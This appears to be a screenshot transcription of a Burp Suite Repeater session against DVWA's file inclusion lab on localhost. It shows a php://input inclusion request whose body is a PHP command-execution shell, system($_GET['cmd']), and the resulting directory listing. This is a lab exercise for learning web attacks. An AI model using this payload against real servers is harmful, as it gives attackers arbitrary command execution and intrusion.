 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://localhost
Request
Raw Params Headers Hex XML
GET /dvwa/vulnerabilities/fi/?page=php://input&cmd=ls HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/dvwa/vulnerabilities/fi/?page=include.php
Cookie: security=low; security_level=0; PHPSESSID=460ed3b621ee0391883e0fce1c3dc84c
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 35
<?php echo system($_GET['cmd']); ?>
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
file1.php
file2.php
file3.php
file4.php
help
include.php
index.php
source
source
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Vulnerability: File Inclusion :: Damn Vulnerable Web Application (DVWA) v1.10
*Development*</title>
<link rel="stylesheet" type="text/css" href="../../dvwa/css/main.css" />
<link rel="icon" type="\image/ico" href="../../favicon.ico" />
<script type="text/javascript" src="../../dvwa/js/dvwaPage.js"></script>
</head>
<body class="home">
<div id="container">
<div id="header">
<img src="../../dvwa/images/logo.png" alt="Damn Vulnerable Web Application" />
</div>
<div id="main_menu">
<div id="main_menu_padded">
<ul class="menuBlocks">
<li onclick="window.location='../../.'" class="">
<a href="../../.">Home</a>
</li>
<li onclick="window.location='../../instructions.php'" class="">
<a href="../../instructions.php">Instructions</a>
</li>
? < + > Type a search term 0 match
Done 4,471 bytes | 9 m